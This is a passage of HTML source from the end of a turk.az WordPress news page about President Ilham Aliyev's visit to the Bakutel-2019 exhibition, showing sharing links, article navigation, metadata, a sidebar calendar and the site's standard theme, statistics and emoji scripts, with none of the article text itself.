https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Prezident İlham Əliyev “Bakutel-2019” sərgisi ilə tanış olub&body=https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/&text=Prezident+%C4%B0lham+%C6%8Fliyev+%E2%80%9CBakutel-2019%E2%80%9D+s%C9%99rgisi+il%C9%99+tan%C4%B1%C5%9F+olub" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/saatli-becar-m%c9%99nzilind%c9%99-bas-ver%c9%99n-yol-n%c9%99qliyyat-hadis%c9%99si-bar%c9%99d%c9%99-r%c9%99smi-aciqlama/">Saatlı-Becar mənzilində baş verən yol-nəqliyyat hadisəsi barədə rəsmi açıqlama</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/milli-az%c9%99rbaycan-tarixi-muzeyinin-100-illik-yubileyi-qeyd-olunacaq/">Milli Azərbaycan Tarixi Muzeyinin 100 illik yubileyi qeyd olunacaq</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-12-04T12:00:01+04:00"><meta itemprop="dateModified" content="2019-12-04T12:00:01+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Prezident İlham Əliyev “Bakutel-2019” sərgisi ilə tanış olub"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/06/ilham-cixishsi.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="403"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.turk.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69784c2a0245c
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15220,"search_query":"","signature":"c3bdfb03f5d20aaf954fd06f6e3aa8eb","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=990f769d39","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15220,"search_query":"","signature":"c3bdfb03f5d20aaf954fd06f6e3aa8eb","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.578 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 09:24:58 -->

<!-- super cache -->